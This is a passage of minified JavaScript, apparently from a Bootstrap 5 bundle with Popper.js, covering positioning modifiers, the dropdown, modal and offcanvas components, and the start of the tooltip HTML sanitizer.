p?p:It(p,rt)),g="popper"===h?"reference":"popper",_=t.elements.reference,b=t.rects.popper,v=t.elements[u?g:h],y=function(t,e,i){var n="clippingParents"===e?function(t){var e=Kt(Tt(t)),i=["absolute","fixed"].indexOf(wt(t).position)>=0&&ft(t)?Ct(t):t;return ut(i)?e.filter((function(t){return ut(t)&&yt(t,i)&&"body"!==ht(t)})):[]}(t):[].concat(e),s=[].concat(n,[i]),o=s[0],r=s.reduce((function(e,i){var n=Yt(t,i);return e.top=Lt(n.top,e.top),e.right=xt(n.right,e.right),e.bottom=xt(n.bottom,e.bottom),e.left=Lt(n.left,e.left),e}),Yt(t,o));return r.width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}(ut(v)?v:v.contextElement||At(t.elements.popper),r,l),w=bt(_),E=Gt({reference:w,element:b,strategy:"absolute",placement:s}),A=Xt(Object.assign({},b,E)),T="popper"===h?A:w,O={top:y.top-T.top+m.top,bottom:T.bottom-y.bottom+m.bottom,left:y.left-T.left+m.left,right:T.right-y.right+m.right},C=t.modifiersData.offset;if("popper"===h&&C){var k=C[s];Object.keys(O).forEach((function(t){var e=[st,nt].indexOf(t)>=0?1:-1,i=[it,nt].indexOf(t)>=0?"y":"x";O[t]+=k[i]*e}))}return O}function Jt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=i.boundary,o=i.rootBoundary,r=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,c=void 0===l?lt:l,h=Qt(n),d=h?a?at:at.filter((function(t){return Qt(t)===h})):rt,u=d.filter((function(t){return c.indexOf(t)>=0}));0===u.length&&(u=d);var f=u.reduce((function(e,i){return e[i]=Zt(t,{placement:i,boundary:s,rootBoundary:o,padding:r})[gt(i)],e}),{});return Object.keys(f).sort((function(t,e){return f[t]-f[e]}))}var te={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0===r||r,l=i.fallbackPlacements,c=i.padding,h=i.boundary,d=i.rootBoundary,u=i.altBoundary,f=i.flipVariations,p=void 0===f||f,m=i.allowedAutoPlacements,g=e.options.placement,_=gt(g),b=l||(_!==g&&p?function(t){if("auto"===gt(t))return[];var e=zt(t);return[Ft(t),e,Ft(e)]}(g):[zt(g)]),v=[g].concat(b).reduce((function(t,i){return t.concat("auto"===gt(i)?Jt(e,{placement:i,boundary:h,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:m}):i)}),[]),y=e.rects.reference,w=e.rects.popper,E=new Map,A=!0,T=v[0],O=0;O<v.length;O++){var C=v[O],k=gt(C),L="start"===Qt(C),x=[it,nt].indexOf(k)>=0,D=x?"width":"height",S=Zt(e,{placement:C,boundary:h,rootBoundary:d,altBoundary:u,padding:c}),N=x?L?st:ot:L?nt:it;y[D]>w[D]&&(N=zt(N));var I=zt(N),P=[];if(o&&P.push(S[k]<=0),a&&P.push(S[N]<=0,S[I]<=0),P.every((function(t){return t}))){T=C,A=!1;break}E.set(C,P)}if(A)for(var j=function(t){var e=v.find((function(e){var i=E.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},M=p?3:1;M>0&&"break"!==j(M);M--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ee(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function ie(t){return[it,st,nt,ot].some((function(e){return t[e]>=0}))}var ne={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,s=e.rects.popper,o=e.modifiersData.preventOverflow,r=Zt(e,{elementContext:"reference"}),a=Zt(e,{altBoundary:!0}),l=ee(r,n),c=ee(a,s,o),h=ie(l),d=ie(c);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:h,hasPopperEscaped:d},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":d})}},se={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.offset,o=void 0===s?[0,0]:s,r=lt.reduce((function(t,i){return t[i]=function(t,e,i){var n=gt(t),s=[ot,it].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[ot,st].indexOf(n)>=0?{x:a,y:r}:{x:r,y:a}}(i,e.rects,o),t}),{}),a=r[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[n]=r}},oe={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=Gt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},re={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0!==r&&r,l=i.boundary,c=i.rootBoundary,h=i.altBoundary,d=i.padding,u=i.tether,f=void 0===u||u,p=i.tetherOffset,m=void 0===p?0:p,g=Zt(e,{boundary:l,rootBoundary:c,padding:d,altBoundary:h}),_=gt(e.placement),b=Qt(e.placement),v=!b,y=kt(_),w="x"===y?"y":"x",E=e.modifiersData.popperOffsets,A=e.rects.reference,T=e.rects.popper,O="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C={x:0,y:0};if(E){if(o||a){var k="y"===y?it:ot,L="y"===y?nt:st,x="y"===y?"height":"width",D=E[y],S=E[y]+g[k],N=E[y]-g[L],I=f?-T[x]/2:0,P="start"===b?A[x]:T[x],j="start"===b?-T[x]:-A[x],M=e.elements.arrow,H=f&&M?vt(M):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},R=B[k],W=B[L],z=St(0,A[x],H[x]),q=v?A[x]/2-I-z-R-O:P-z-R-O,F=v?-A[x]/2+I+z+W+O:j+z+W+O,U=e.elements.arrow&&Ct(e.elements.arrow),$=U?"y"===y?U.clientTop||0:U.clientLeft||0:0,V=e.modifiersData.offset?e.modifiersData.offset[e.placement][y]:0,K=E[y]+q-V-$,X=E[y]+F-V;if(o){var Y=St(f?xt(S,K):S,D,f?Lt(N,X):N);E[y]=Y,C[y]=Y-D}if(a){var Q="x"===y?it:ot,G="x"===y?nt:st,Z=E[w],J=Z+g[Q],tt=Z-g[G],et=St(f?xt(J,K):J,Z,f?Lt(tt,X):tt);E[w]=et,C[w]=et-Z}}e.modifiersData[n]=C}},requiresIfExists:["offset"]};function ae(t,e,i){void 0===i&&(i=!1);var n,s,o=ft(e),r=ft(e)&&function(t){var e=t.getBoundingClientRect(),i=e.width/t.offsetWidth||1,n=e.height/t.offsetHeight||1;return 1!==i||1!==n}(e),a=At(e),l=bt(t,r),c={scrollLeft:0,scrollTop:0},h={x:0,y:0};return(o||!o&&!i)&&(("body"!==ht(e)||Vt(a))&&(c=(n=e)!==dt(n)&&ft(n)?{scrollLeft:(s=n).scrollLeft,scrollTop:s.scrollTop}:Ut(n)),ft(e)?((h=bt(e,!0)).x+=e.clientLeft,h.y+=e.clientTop):a&&(h.x=$t(a))),{x:l.left+c.scrollLeft-h.x,y:l.top+c.scrollTop-h.y,width:l.width,height:l.height}}var le={placement:"bottom",modifiers:[],strategy:"absolute"};function ce(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function he(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,s=e.defaultOptions,o=void 0===s?le:s;return function(t,e,i){void 0===i&&(i=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},le,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,h={state:a,setOptions:function(i){d(),a.options=Object.assign({},o,a.options,i),a.scrollParents={reference:ut(t)?Kt(t):t.contextElement?Kt(t.contextElement):[],popper:Kt(e)};var s,r,c=function(t){var e=function(t){var e=new Map,i=new Set,n=[];return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||function t(s){i.add(s.name),[].concat(s.requires||[],s.requiresIfExists||[]).forEach((function(n){if(!i.has(n)){var s=e.get(n);s&&t(s)}})),n.push(s)}(t)})),n}(t);return ct.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),r=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(r).map((function(t){return r[t]}))));return a.orderedModifiers=c.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,s=t.effect;if("function"==typeof s){var o=s({state:a,name:e,instance:h,options:n});l.push(o||function(){})}})),h.update()},forceUpdate:function(){if(!c){var t=a.elements,e=t.reference,i=t.popper;if(ce(e,i)){a.rects={reference:ae(e,Ct(i),"fixed"===a.options.strategy),popper:vt(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var s=a.orderedModifiers[n],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:h})||a)}else a.reset=!1,n=-1}}},update:(s=function(){return new Promise((function(t){h.forceUpdate(),t(a)}))},function(){return r||(r=new Promise((function(t){Promise.resolve().then((function(){r=void 0,t(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!ce(t,e))return h;function d(){l.forEach((function(t){return t()})),l=[]}return h.setOptions(i).then((function(t){!c&&i.onFirstUpdate&&i.onFirstUpdate(t)})),h}}var de=he(),ue=he({defaultModifiers:[Rt,oe,Ht,mt]}),fe=he({defaultModifiers:[Rt,oe,Ht,mt,se,te,re,Pt,ne]}),pe=Object.freeze({__proto__:null,popperGenerator:he,detectOverflow:Zt,createPopperBase:de,createPopper:fe,createPopperLite:ue,top:it,bottom:nt,right:st,left:ot,auto:"auto",basePlacements:rt,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:at,placements:lt,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ct,applyStyles:mt,arrow:Pt,computeStyles:Ht,eventListeners:Rt,flip:te,hide:ne,offset:se,popperOffsets:oe,preventOverflow:re});const me=new RegExp("ArrowUp|ArrowDown|Escape"),ge=p()?"top-end":"top-start",_e=p()?"top-start":"top-end",be=p()?"bottom-end":"bottom-start",ve=p()?"bottom-start":"bottom-end",ye=p()?"left-start":"right-start",we=p()?"right-start":"left-start",Ee={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},Ae={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class Te extends H{constructor(t,e){super(t),this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return Ee}static get DefaultType(){return Ae}static get NAME(){return"dropdown"}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown(this._menu))return;const t={relatedTarget:this._element};if(P.trigger(this._element,"show.bs.dropdown",t).defaultPrevented)return;const e=Te.getParentFromElement(this._element);this._inNavbar?F.setDataAttribute(this._menu,"popper","none"):this._createPopper(e),"ontouchstart"in document.documentElement&&!e.closest(".navbar-nav")&&[].concat(...document.body.children).forEach(t=>P.on(t,"mouseover",h)),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add("show"),this._element.classList.add("show"),P.trigger(this._element,"shown.bs.dropdown",t)}hide(){if(l(this._element)||!this._isShown(this._menu))return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){P.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._popper&&this._popper.destroy(),this._menu.classList.remove("show"),this._element.classList.remove("show"),this._element.setAttribute("aria-expanded","false"),F.removeDataAttribute(this._menu,"popper"),P.trigger(this._element,"hidden.bs.dropdown",t))}_getConfig(t){if(t={...this.constructor.Default,...F.getDataAttributes(this._element),...t},r("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!s(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError("dropdown".toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t}_createPopper(t){if(void 0===pe)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=t:s(this._config.reference)?e=o(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const i=this._getPopperConfig(),n=i.modifiers.find(t=>"applyStyles"===t.name&&!1===t.enabled);this._popper=fe(e,this._menu,i),n&&F.setDataAttribute(this._menu,"popper","static")}_isShown(t=this._element){return t.classList.contains("show")}_getMenuElement(){return U.next(this._element,".dropdown-menu")[0]}_getPlacement(){const t=this._element.parentNode;if(t.classList.contains("dropend"))return ye;if(t.classList.contains("dropstart"))return we;const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?_e:ge:e?ve:be}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(a);i.length&&b(i,e,"ArrowDown"===t,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=Te.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const e=U.find('[data-bs-toggle="dropdown"]');for(let i=0,n=e.length;i<n;i++){const n=Te.getInstance(e[i]);if(!n||!1===n._config.autoClose)continue;if(!n._isShown())continue;const s={relatedTarget:n._element};if(t){const e=t.composedPath(),i=e.includes(n._menu);if(e.includes(n._element)||"inside"===n._config.autoClose&&!i||"outside"===n._config.autoClose&&i)continue;if(n._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(s.clickEvent=t)}n._completeHide(s)}}static getParentFromElement(t){return i(t)||t.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!me.test(t.key))return;const e=this.classList.contains("show");if(!e&&"Escape"===t.key)return;if(t.preventDefault(),t.stopPropagation(),l(this))return;const i=this.matches('[data-bs-toggle="dropdown"]')?this:U.prev(this,'[data-bs-toggle="dropdown"]')[0],n=Te.getOrCreateInstance(i);if("Escape"!==t.key)return"ArrowUp"===t.key||"ArrowDown"===t.key?(e||n.show(),void n._selectMenuItem(t)):void(e&&"Space"!==t.key||Te.clearMenus());n.hide()}}P.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',Te.dataApiKeydownHandler),P.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",Te.dataApiKeydownHandler),P.on(document,"click.bs.dropdown.data-api",Te.clearMenus),P.on(document,"keyup.bs.dropdown.data-api",Te.clearMenus),P.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',(function(t){t.preventDefault(),Te.getOrCreateInstance(this).toggle()})),m(Te);class Oe{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",e=>e+t),this._setElementAttributes(".sticky-top","marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const s=window.getComputedStyle(t)[e];t.style[e]=i(Number.parseFloat(s))+"px"})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight")}_saveInitialAttribute(t,e){const i=t.style[e];i&&F.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,t=>{const i=F.getDataAttribute(t,e);void 0===i?t.style.removeProperty(e):(F.removeDataAttribute(t,e),t.style[e]=i)})}_applyManipulationCallback(t,e){s(t)?e(t):U.find(t,this._element).forEach(e)}isOverflowing(){return this.getWidth()>0}}const Ce={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},ke={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"};class Le{constructor(t){this._config=this._getConfig(t),this._isAppended=!1,this._element=null}show(t){this._config.isVisible?(this._append(),this._config.isAnimated&&d(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{g(t)})):g(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),g(t)})):g(t)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_getConfig(t){return(t={...Ce,..."object"==typeof t?t:{}}).rootElement=o(t.rootElement),r("backdrop",t,ke),t}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),P.on(this._getElement(),"mousedown.bs.backdrop",()=>{g(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(P.off(this._element,"mousedown.bs.backdrop"),this._element.remove(),this._isAppended=!1)}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const xe={trapElement:null,autofocus:!0},De={trapElement:"element",autofocus:"boolean"};class Se{constructor(t){this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:t,autofocus:e}=this._config;this._isActive||(e&&t.focus(),P.off(document,".bs.focustrap"),P.on(document,"focusin.bs.focustrap",t=>this._handleFocusin(t)),P.on(document,"keydown.tab.bs.focustrap",t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,P.off(document,".bs.focustrap"))}_handleFocusin(t){const{target:e}=t,{trapElement:i}=this._config;if(e===document||e===i||i.contains(e))return;const n=U.focusableChildren(i);0===n.length?i.focus():"backward"===this._lastTabNavDirection?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?"backward":"forward")}_getConfig(t){return t={...xe,..."object"==typeof t?t:{}},r("focustrap",t,De),t}}const Ne={backdrop:!0,keyboard:!0,focus:!0},Ie={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"};class Pe extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new Oe}static get Default(){return Ne}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||P.trigger(this._element,"show.bs.modal",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add("modal-open"),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),P.on(this._dialog,"mousedown.dismiss.bs.modal",()=>{P.one(this._element,"mouseup.dismiss.bs.modal",t=>{t.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(t)))}hide(){if(!this._isShown||this._isTransitioning)return;if(P.trigger(this._element,"hide.bs.modal").defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),P.off(this._element,"click.dismiss.bs.modal"),P.off(this._dialog,"mousedown.dismiss.bs.modal"),this._queueCallback(()=>this._hideModal(),this._element,t)}dispose(){[window,this._dialog].forEach(t=>P.off(t,".bs.modal")),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Le({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_getConfig(t){return t={...Ne,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("modal",t,Ie),t}_showElement(t){const e=this._isAnimated(),i=U.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),e&&d(this._element),this._element.classList.add("show"),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,P.trigger(this._element,"shown.bs.modal",{relatedTarget:t})},this._dialog,e)}_setEscapeEvent(){this._isShown?P.on(this._element,"keydown.dismiss.bs.modal",t=>{this._config.keyboard&&"Escape"===t.key?(t.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==t.key||this._triggerBackdropTransition()}):P.off(this._element,"keydown.dismiss.bs.modal")}_setResizeEvent(){this._isShown?P.on(window,"resize.bs.modal",()=>this._adjustDialog()):P.off(window,"resize.bs.modal")}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove("modal-open"),this._resetAdjustments(),this._scrollBar.reset(),P.trigger(this._element,"hidden.bs.modal")})}_showBackdrop(t){P.on(this._element,"click.dismiss.bs.modal",t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(t)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(P.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const{classList:t,scrollHeight:e,style:i}=this._element,n=e>document.documentElement.clientHeight;!n&&"hidden"===i.overflowY||t.contains("modal-static")||(n||(i.overflowY="hidden"),t.add("modal-static"),this._queueCallback(()=>{t.remove("modal-static"),n||this._queueCallback(()=>{i.overflowY=""},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;(!i&&t&&!p()||i&&!t&&p())&&(this._element.style.paddingLeft=e+"px"),(i&&!t&&!p()||!i&&t&&p())&&(this._element.style.paddingRight=e+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=Pe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}P.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',(function(t){const e=i(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),P.one(e,"show.bs.modal",t=>{t.defaultPrevented||P.one(e,"hidden.bs.modal",()=>{a(this)&&this.focus()})}),Pe.getOrCreateInstance(e).toggle(this)})),B(Pe),m(Pe);const je={backdrop:!0,keyboard:!0,scroll:!1},Me={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"};class He extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return"offcanvas"}static get Default(){return je}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||P.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new Oe).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("show"),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),P.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&(P.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove("show"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new Oe).reset(),P.trigger(this._element,"hidden.bs.offcanvas")},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(t){return t={...je,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("offcanvas",t,Me),t}_initializeBackDrop(){return new Le({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_addEventListeners(){P.on(this._element,"keydown.dismiss.bs.offcanvas",t=>{this._config.keyboard&&"Escape"===t.key&&this.hide()})}static jQueryInterface(t){return this.each((function(){const e=He.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}P.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',(function(t){const e=i(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;P.one(e,"hidden.bs.offcanvas",()=>{a(this)&&this.focus()});const n=U.findOne(".offcanvas.show");n&&n!==e&&He.getInstance(n).hide(),He.getOrCreateInstance(e).toggle(this)})),P.on(window,"load.bs.offcanvas.data-api",()=>U.find(".offcanvas.show").forEach(t=>He.getOrCreateInstance(t).show())),B(He),m(He);const Be=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Re=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,We=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,ze=(t,e)=>{const i=t.nodeName.toLowerCase();if(e.includes(i))return!Be.has(i)||Boolean(Re.test(t.nodeValue)||We.test(t.nodeValue));const n=e.filter(t=>t instanceof RegExp);for(let t=0,e=n.length;t<e;t++)if(n[t].test(i))return!0;return!1};function qe(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(e),o=[].concat(...n.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],n=i.nodeName.toLowerCase();if(!s.includes(n)){i.remove();continue}const r=[].concat(...i.attributes),a=[].concat(e["*"]||[],e[n]||[]);r.forEach(t=>{ze(t,a)||i.removeAttribute(t.nodeName)})}return n.body.innerHTML}const Fe=new Set(["sanitize","allowList","sanitizeFn"]),Ue={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},$e={AUTO:"auto",TOP:"top",RIGHT:p()?"left":"right",BOTTOM:"bottom",LEFT:p()?"right":"left"},Ve={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover 